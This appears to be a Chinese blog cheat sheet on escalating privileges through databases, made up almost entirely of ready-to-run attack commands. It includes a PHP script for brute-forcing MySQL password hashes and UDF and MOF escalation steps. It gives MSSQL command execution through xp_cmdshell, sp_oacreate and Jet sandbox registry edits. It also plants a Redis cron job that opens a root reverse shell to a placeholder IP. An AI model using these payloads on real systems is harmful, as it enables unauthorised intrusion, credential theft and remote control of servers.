数据库提权
1.MySQL提权
密码收集
数据库连接文件
常见的命名方式:config、db、database、connect、mysql、mysqli、inc
MySQL密码文件
.../data/mysql/user.MYD(密码被分割了,自己拼接一下)

本地爆破.php:
<?php
$conn = mysqli_connect("localhost","root","root") or die("连接错误");
$passwords = file('./字典.txt', FILE_IGNORE_NEW_LINES | FILE_SKIP_EMPTY_LINES);
foreach($passwords as $password){
$do = mysqli_query($conn,"select if(password('$password')='*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B',1,0)"); // MySQL < 4.1 用 old_password
foreach(mysqli_fetch_array($do,MYSQLI_ASSOC) as $value) {
if($value == 1) echo "<script>alert('$password');</script>";
}
echo "$password<br>";
}
Hydra爆破
UDF提权
查看 MySQL 位数:mysql -V
在 .../sqlmap/data/udf/mysql/ 找到对应的 lib_mysqludf_sys.dll_
将 lib_mysqludf_sys.dll_ 复制到 .../sqlmap/extra/cloak/
解密:
python cloak.py -d -i lib_mysqludf_sys.dll_
UDF利用路径(MySQL >= 5.1):.../lib/plugin/
放入 lib_mysqludf_sys.dll
create function sys_eval returns string soname 'lib_mysqludf_sys.dll';
select sys_eval('whoami');
MOF提权
Windows Server 2003 隔一段时间会执行一次 .mof 文件
MSF,use exploit/windows/mysql/mysql_mof
2.MSSQL提权
xp_cmdshell提权
MSSQL 2000 默认开启 xp_cmdshell,> 2005 需要 SA 权限开
exec sp_configure 'show advanced options',1;
reconfigure;
exec sp_configure 'xp_cmdshell',1;
reconfigure;
exec master.dbo.xp_cmdshell 'whoami';
sp_oacreate提权
无回显
EXEC sp_configure 'show advanced options',1;
RECONFIGURE WITH OVERRIDE;
EXEC sp_configure 'Ole Automation Procedures',1;
RECONFIGURE WITH OVERRIDE;
declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oacreate @shell,'run',null,'c:\windows\system32\cmd.exe /c whoami > c:\\1.txt';
沙盒模式提权
无回显
exec sp_configure 'show advanced options',1;reconfigure;
exec sp_configure 'Ad Hoc Distributed Queries',1;reconfigure;
exec master..xp_regwrite 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Jet\4.0\Engines','SandBoxMode','REG_DWORD',0;
exec master.dbo.xp_regread 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Jet\4.0\Engines', 'SandBoxMode';
select * from openrowset('microsoft.jet.oledb.4.0',';database=c:/windows/system32/ias/ias.mdb','select shell("whoami > c:\\1.txt")');
3.Redis提权
计划任务反弹shell
配置不当无密码连入:redis-cli -h IP -p 6379
创建一分钟一次的 root权限 计划任务 反弹shell
set x "\n* * * * * bash -i >& /dev/tcp/IP/7777 0>&1\n"
config set dir /var/spool/cron/
config set dbfilename root
save



 浙公网安备 33010602011771号
浙公网安备 33010602011771号